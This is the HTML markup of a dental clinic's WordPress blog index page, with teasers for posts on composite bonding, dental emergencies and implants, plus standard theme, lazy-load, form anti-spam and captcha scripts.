https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-1536x864.png 1536w, https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-2048x1152.png 2048w, https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-770x433.png 770w, https://www.senovadental.com/wordpress/wp-content/uploads/2026/01/Fact-vs.-Myth-Composite-Bonding-Ruined-My-Teeth-1920x1080.png 1920w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
						<div class="writers-portfolio-standard-post__content-wrapper">
												<div class="writers-portfolio-standard-post__post-title">
					<a href="https://www.senovadental.com/wordpress/fact-vs-myth-composite-bonding-ruined-my-teeth/"><h2>Fact Vs. Myth: Composite Bonding Ruined My Teeth?</h2></a>
				</div>
								<div class="writers-portfolio-standard-post__blog-meta">
					<div class="author-and-date-together">
												<div class="author-image">
							<img alt='' src='https://secure.gravatar.com/avatar/ae07ae278ae332d9fb73b250111d451380f7d7cb86b13d1a257daff50dcf5a6f?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae07ae278ae332d9fb73b250111d451380f7d7cb86b13d1a257daff50dcf5a6f?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>						</div>
												<div class="author-name-and-date">
														<span class="author-name">
								Admin							</span>
														<div class="post-short-date">
								<span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.senovadental.com/wordpress/fact-vs-myth-composite-bonding-ruined-my-teeth/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T05:51:08+00:00">04 Jan 2026</time><time class="updated" datetime="2026-01-04T05:51:10+00:00">04 Jan 2026</time></a></span>							</div>
													</div>
					</div>
				</div>
									<div class="writers-portfolio-standard-post__post-excerpt">
						<p>Did you know that one-third of young British adults had undergone a cosmetic dental procedure in 2023 alone? This number is rising each year, with composite bonding being among the most sought-after cosmetic treatments. While dental bonding is becoming more popular every [&hellip;]</p>
					</div>
								<div class="writers-portfolio-standard-post__post-loop-footer">
					<div class="continue-reading-btn">
						<a href="https://www.senovadental.com/wordpress/orthodontics-part-2/">Continue Reading....</a>
					</div>
				</div>
			</div>
		</div>
	</article>
                </div>
                           <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                    	<article id="post-4484" class="writers-portfolio-standard-post post-4484 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dentistry tag-composite-bonding tag-cosmetic-dental-fillings tag-cosmetic-fillings tag-dental-bonding tag-dental-composites tag-white-fillings">
		<div class="writers-portfolio-standard-post__entry-content text-left">
							<div class="writers-portfolio-standard-post__thumbnail post-header">
					<img width="1200" height="675" src="https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-1200x675.png" class="attachment-writers-portfolio-thumbnail-large size-writers-portfolio-thumbnail-large wp-post-image" alt="What Is Composite Bonding?" decoding="async" srcset="https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-1200x675.png 1200w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-300x169.png 300w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-1024x576.png 1024w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-768x432.png 768w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-1536x864.png 1536w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-2048x1152.png 2048w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-770x433.png 770w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/11/What-Is-Composite-Bonding-1920x1080.png 1920w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
						<div class="writers-portfolio-standard-post__content-wrapper">
												<div class="writers-portfolio-standard-post__post-title">
					<a href="https://www.senovadental.com/wordpress/what-is-composite-bonding/"><h2>What Is Composite Bonding?</h2></a>
				</div>
								<div class="writers-portfolio-standard-post__blog-meta">
					<div class="author-and-date-together">
												<div class="author-image">
							<img alt='' src='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>						</div>
												<div class="author-name-and-date">
														<span class="author-name">
								Senova							</span>
														<div class="post-short-date">
								<span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.senovadental.com/wordpress/what-is-composite-bonding/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T02:56:31+00:00">25 Nov 2025</time><time class="updated" datetime="2026-01-04T05:55:31+00:00">04 Jan 2026</time></a></span>							</div>
													</div>
					</div>
				</div>
									<div class="writers-portfolio-standard-post__post-excerpt">
						<p>Composite bonding is a cosmetic dental procedure that uses a tooth coloured composite resin to reshape, repair, or enhance the appearance of natural teeth. It&#8217;s a quick, pain free, and minimally invasive treatment that offers dramatic results without the need for drilling [&hellip;]</p>
					</div>
								<div class="writers-portfolio-standard-post__post-loop-footer">
					<div class="continue-reading-btn">
						<a href="https://www.senovadental.com/wordpress/orthodontics-part-2/">Continue Reading....</a>
					</div>
				</div>
			</div>
		</div>
	</article>
                </div>
                           <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                    	<article id="post-4454" class="writers-portfolio-standard-post post-4454 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-avulsed-tooth tag-dental-emergencies tag-dental-infection-emergency tag-emergency-dentist tag-emergency-dentistry tag-knocked-out-tooth tag-tooth-infection-emergency tag-tooth-pain-emergency-treatment tag-toothache">
		<div class="writers-portfolio-standard-post__entry-content text-left">
							<div class="writers-portfolio-standard-post__thumbnail post-header">
					<img loading="lazy" width="1200" height="675" src="https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-1200x675.png" class="attachment-writers-portfolio-thumbnail-large size-writers-portfolio-thumbnail-large wp-post-image" alt="Emergency Dentistry: When To Seek Emergency Dental Treatment?" decoding="async" srcset="https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-1200x675.png 1200w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-300x169.png 300w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-1024x576.png 1024w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-768x432.png 768w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-1536x864.png 1536w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-2048x1152.png 2048w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-770x433.png 770w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/10/Emergency-Dentistry_-When-To-Seek-Emergency-Dental-Treatment-1920x1080.png 1920w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
						<div class="writers-portfolio-standard-post__content-wrapper">
												<div class="writers-portfolio-standard-post__post-title">
					<a href="https://www.senovadental.com/wordpress/emergency-dentistry-when-to-seek-emergency-dental-treatment/"><h2>Emergency Dentistry: When To Seek Emergency Dental Treatment?</h2></a>
				</div>
								<div class="writers-portfolio-standard-post__blog-meta">
					<div class="author-and-date-together">
												<div class="author-image">
							<img alt='' src='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>						</div>
												<div class="author-name-and-date">
														<span class="author-name">
								Senova							</span>
														<div class="post-short-date">
								<span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.senovadental.com/wordpress/emergency-dentistry-when-to-seek-emergency-dental-treatment/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T15:06:39+00:00">31 Oct 2025</time><time class="updated" datetime="2026-01-04T05:53:27+00:00">04 Jan 2026</time></a></span>							</div>
													</div>
					</div>
				</div>
									<div class="writers-portfolio-standard-post__post-excerpt">
						<p>A dental emergency can occur anywhere, anytime. When it comes to dental emergencies, it is important to know what to do if someone is experiencing one. Knowing what to do in the case of a dental emergency can make the difference between [&hellip;]</p>
					</div>
								<div class="writers-portfolio-standard-post__post-loop-footer">
					<div class="continue-reading-btn">
						<a href="https://www.senovadental.com/wordpress/orthodontics-part-2/">Continue Reading....</a>
					</div>
				</div>
			</div>
		</div>
	</article>
                </div>
                           <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                    	<article id="post-4376" class="writers-portfolio-standard-post post-4376 post type-post status-publish format-standard has-post-thumbnail hentry category-replacing-missing-teeth tag-dental-implants tag-implants tag-tooth-implants tag-tooth-replacement-options">
		<div class="writers-portfolio-standard-post__entry-content text-left">
							<div class="writers-portfolio-standard-post__thumbnail post-header">
					<img loading="lazy" width="1200" height="675" src="https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--1200x675.png" class="attachment-writers-portfolio-thumbnail-large size-writers-portfolio-thumbnail-large wp-post-image" alt="Dental Implants Watford: Surgery, Purpose &amp; Benefits" decoding="async" srcset="https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--1200x675.png 1200w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--300x169.png 300w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--1024x576.png 1024w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--768x432.png 768w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--1536x864.png 1536w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--2048x1152.png 2048w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--770x433.png 770w, https://www.senovadental.com/wordpress/wp-content/uploads/2025/08/Dental-Implants-Watford-Surgery-Purpose-Benefits--1920x1080.png 1920w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
						<div class="writers-portfolio-standard-post__content-wrapper">
												<div class="writers-portfolio-standard-post__post-title">
					<a href="https://www.senovadental.com/wordpress/dental-implants-watford-surgery-purpose-benefits/"><h2>Dental Implants Watford: Surgery, Purpose &amp; Benefits</h2></a>
				</div>
								<div class="writers-portfolio-standard-post__blog-meta">
					<div class="author-and-date-together">
												<div class="author-image">
							<img alt='' src='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef411480bf46c639e61cc9476e1da647af023e026c73c7242b335e8149050a69?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>						</div>
												<div class="author-name-and-date">
														<span class="author-name">
								Senova							</span>
														<div class="post-short-date">
								<span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.senovadental.com/wordpress/dental-implants-watford-surgery-purpose-benefits/" rel="bookmark"><time class="entry-date published" datetime="2025-08-31T15:11:49+00:00">31 Aug 2025</time><time class="updated" datetime="2025-08-31T15:11:50+00:00">31 Aug 2025</time></a></span>							</div>
													</div>
					</div>
				</div>
									<div class="writers-portfolio-standard-post__post-excerpt">
						<p>Are you looking for a long-term and aesthetically pleasing option for replacing your missing teeth? If yes, then dental implants Watford are your best option. Dental implants have become so popular as a tooth replacement option that, according to an Association for [&hellip;]</p>
					</div>
								<div class="writers-portfolio-standard-post__post-loop-footer">
					<div class="continue-reading-btn">
						<a href="https://www.senovadental.com/wordpress/orthodontics-part-2/">Continue Reading....</a>
					</div>
				</div>
			</div>
		</div>
	</article>
                </div>
            </div></div></div>			</div>
							 </div>
											<div class="col-md-5 col-lg-4 order-1 pl-xl-5 sidebar-sticky">
							<aside id="secondary" class="widget-area">
	        <div class="sticky-sidebar-inner">
        <section id="search-2" class="widget widget_search"><div class="sidebarsearch">
<form class="search-form" method="get" action="https://www.senovadental.com/wordpress/">
	<input type="text" class="form-control" id="search" placeholder="Search Here....." value="" name="s">
	<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Download a FREE Information Pack</h2>			<div class="textwidget"><p>A series of free downloadable PDFs to help with straightening or replacing teeth, cosmetic dentistry and keeping your smile healthy.</p>
<p><a href="https://www.senovadental.com/wordpress/free-guides/">[CLICK HERE]</a> to download for free.</p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.senovadental.com/wordpress/fact-vs-myth-composite-bonding-ruined-my-teeth/">Fact Vs. Myth: Composite Bonding Ruined My Teeth?</a>
									</li>
											<li>
					<a href="https://www.senovadental.com/wordpress/what-is-composite-bonding/">What Is Composite Bonding?</a>
									</li>
											<li>
					<a href="https://www.senovadental.com/wordpress/emergency-dentistry-when-to-seek-emergency-dental-treatment/">Emergency Dentistry: When To Seek Emergency Dental Treatment?</a>
									</li>
											<li>
					<a href="https://www.senovadental.com/wordpress/dental-implants-watford-surgery-purpose-benefits/">Dental Implants Watford: Surgery, Purpose &amp; Benefits</a>
									</li>
											<li>
					<a href="https://www.senovadental.com/wordpress/what-kind-of-dentist-does-implants/">What Kind Of Dentist Does Implants?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.senovadental.com/wordpress/category/awards/">Awards</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.senovadental.com/wordpress/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.senovadental.com/wordpress/category/cosmetic-dentistry/">Cosmetic dentistry</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.senovadental.com/wordpress/category/dental-emergencies/">Dental Emergencies</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.senovadental.com/wordpress/category/dental-health-advice/">Dental Health Advice</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.senovadental.com/wordpress/category/dental-implants/">Dental implants</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.senovadental.com/wordpress/category/dental-infections/">Dental infections</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.senovadental.com/wordpress/category/facial-rejuventation/">Facial Rejuventation</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.senovadental.com/wordpress/category/family-dentistry/">Family dentistry</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.senovadental.com/wordpress/category/orthodontics-2/">Orthodontics</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.senovadental.com/wordpress/category/preventive-dentistry/">Preventive Dentistry</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.senovadental.com/wordpress/category/replacing-missing-teeth/">Replacing missing teeth</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.senovadental.com/wordpress/category/cosmetic-dentistry/restorative-dentistry-cosmetic-dentistry/">Restorative dentistry</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.senovadental.com/wordpress/category/restorative-dentistry/">Restorative dentistry</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.senovadental.com/wordpress/category/sedation/">sedation</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.senovadental.com/wordpress/category/toothache/">Toothache</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.senovadental.com/wordpress/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.senovadental.com/wordpress/category/uncategorized-3/">uncategorized</a>
</li>
			</ul>

			</section>        </div>
        </aside><!-- #secondary -->
						</div>
									</div>
			</div>
		</div>
			</main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->
<footer id="colophon" class="site-footer">
	<!-- Footer Sidebar -->
	<section class="footer-content">
	<div class="container">
		<div class="row justify-content-center text-center">
			<div class="col-md-12">
								<div class="footer-social-links">
							<div class="social-link">
			<a target="_blank" href="https://www.facebook.com/SenovaDentalStudios/" class="fa fa-facebook"></a>
		</div>
				<div class="social-link">
			<a target="_blank" href="https://twitter.com/senovadental/" class="fa fa-twitter"></a>
		</div>
				<div class="social-link">
			<a target="_blank" href="https://www.pinterest.co.uk/senovadental/" class="fa fa-pinterest"></a>
		</div>
						</div>
							</div>
		</div>
	</div>
</section>
	<!-- Footer Copyright Section -->
	<section class="site-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 align-self-center">
					<div class="site-info text-center">
						<div class="site-copyright-text d-inline-block">
						<i class="fa fa-copyright" aria-hidden="true"></i> 2022 Senova Dental Studios. All rights reserved.						</div>
					</div><!-- .site-info -->
						<div class="theme-by-wrapper">
		<div class="theme-by-inner">
			<strong>Proudly powered by </strong><a href="https://rswpthemes.com/">RS WP THEMES</a>
		</div>
	</div>
					</div>
			</div>
		</div>
	</section>
</footer><!-- #colophon -->
<div class="scrooltotop hide-button-on-mobile">
	<a href="#" class="fa fa-angle-up"></a>
</div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/wordpress\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wordpress\/wp-content\/uploads\/*","\/wordpress\/wp-content\/*","\/wordpress\/wp-content\/plugins\/*","\/wordpress\/wp-content\/themes\/writers-portfolio\/*","\/wordpress\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.senovadental.com/wordpress/wp-content/uploads/hummingbird-assets/93c8bb1252f22d8b2304b66abb48989f.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wphb-4-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.senovadental.com\/wordpress\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.senovadental.com/wordpress/wp-content/uploads/hummingbird-assets/3e809bd7900bea39d6de8c78b67ec1f7.js" id="wphb-4-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="GZwh_vWAJrcmRO" value="*NLIhF" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aetgOjXpTJIb_" value="jOvz*n" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vTjCkPUHntDa" value="RGuEP6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="HZcBvfVMA" value="kEIv0dBg" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="GZwh_vWAJrcmRO" value="*NLIhF" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aetgOjXpTJIb_" value="jOvz*n" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vTjCkPUHntDa" value="RGuEP6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="HZcBvfVMA" value="kEIv0dBg" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("GZwh_vWAJrcmRO", "*NLIhF");
data.data.append("aetgOjXpTJIb_", "jOvz*n");
data.data.append("vTjCkPUHntDa", "RGuEP6");
data.data.append("HZcBvfVMA", "kEIv0dBg");
                    }
                    else {
                        data.data = data.data + '&GZwh_vWAJrcmRO=*NLIhF&aetgOjXpTJIb_=jOvz*n&vTjCkPUHntDa=RGuEP6&HZcBvfVMA=kEIv0dBg';
                    }
                }
            });

        });
    </script>
	</body>
</html>
<!-- Hummingbird cache file was created in 0.39341878890991 seconds, on 24-01-26 15:49:11 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.senovadental.com/wordpress/wp-content/uploads/hummingbird-assets/b4537a237766e80816a4c5e68df37a50.js
body_size: 113
content:
/**handles:c4wp-public**/
jQuery(document).ready(function(a){a(".refresh_captcha").on("click",function(){var c=a(this).data("imgsrc");a(this).parent().find("img.c4wp_image").attr("src",c)}),a(".c4wp-svg-padding").on("click",function(){a(".c4wp-svg").removeClass("c4wp-captcha-selected"),a(this).find(".c4wp-svg").addClass("c4wp-captcha-selected");var c=a(this).find(".c4wp-icons").val();a("#c4wp_user_input_captcha").val(c)})});